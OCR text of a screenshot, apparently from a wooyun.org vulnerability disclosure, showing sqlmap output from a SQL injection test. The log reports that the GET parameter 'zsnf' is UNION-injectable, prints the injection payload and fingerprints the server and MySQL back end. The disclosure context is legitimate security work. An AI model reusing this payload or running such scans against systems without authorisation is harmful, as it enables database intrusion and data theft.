 管理员: C:\Windows\system32\cmd.exe
[09:24:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:24:04] [INFO] testing 'Oracle AND time-based blind'
[09:24:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[09:24:14] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[09:24:14] [INFO] target URL appears to have 2 columns in query
[09:24:15] [INFO] GET parameter 'zsnf' is 'MySQL UNION query (NULL) - 1 to 10 columns' injectable
GET parameter 'zsnf' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 145 HTTP(s) requests:
---
Place: GET
Parameter: zsnf
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: zsnf=2011' UNION ALL SELECT NULL,CONCAT(0x717a676871,0x45504770694f44494b79,0x716164767
1)#
---
[09:24:31] [INFO] testing MySQL
[09:24:31] [INFO] confirming MySQL
[09:24:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[09:24:32] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\yjs
www.wooyun.org
半: